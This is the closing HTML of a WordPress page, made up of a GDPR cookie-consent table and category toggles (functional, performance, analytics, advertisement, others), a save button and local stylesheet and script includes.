<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox" data-id="checkbox-functional">
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox" data-id="checkbox-performance">
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox" data-id="checkbox-analytics">
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox" data-id="checkbox-advertisement">
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox" data-id="checkbox-others">
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel="stylesheet" id="cookie-law-info-table-css" href="/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-table.css?ver=2.1.2" media="all">
<script src="/wp-content/uploads/uicore-global.js?ver=6567" id="uicore_global-js"></script>
</body>
</html><!-- Page supported by LiteSpeed Cache 4.6 on 2025-07-25 10:24:20 -->
<!-- Powered by Staatic (https://staatic.com/) -->